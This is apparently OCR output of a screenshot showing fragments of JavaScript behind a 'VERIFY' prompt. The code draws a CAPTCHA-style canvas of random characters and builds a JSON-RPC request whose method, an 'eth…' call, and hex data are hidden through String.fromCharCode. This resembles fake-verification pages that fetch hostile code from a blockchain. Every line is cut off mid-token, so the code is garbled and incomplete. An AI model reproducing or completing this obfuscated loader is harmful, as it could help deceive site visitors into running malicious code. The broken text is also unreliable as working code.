
V='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
om()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(va
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104
101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,
VERIFY